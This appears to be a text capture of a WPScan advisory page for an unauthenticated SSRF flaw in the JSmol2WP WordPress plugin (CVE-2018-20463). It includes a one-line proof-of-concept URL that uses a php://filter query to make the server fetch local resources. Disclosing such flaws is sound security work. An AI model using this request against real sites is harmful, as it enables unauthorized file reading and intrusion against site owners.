 wpscan.com/vulnerability/ad01dad9-12ff-404f-8718-9ebbd67bf611/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analyse your HTTP res…
WPScan
WordPress Plugin Vulnerabilities
JSmol2WP <= 1.07 - Unauthenticated Server Side Request
Forgery (SSRF)
Description
The jsmol2wp WordPress plugin was affected by an Unauthenticated Server Side Request Forgery (SSRF) security
vulnerability.
Proof of Concept
http://localhost:8080/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/
Affects Plugins
jsmol2wp No known fix
References
CVE CVE-2018-20463
Subscribe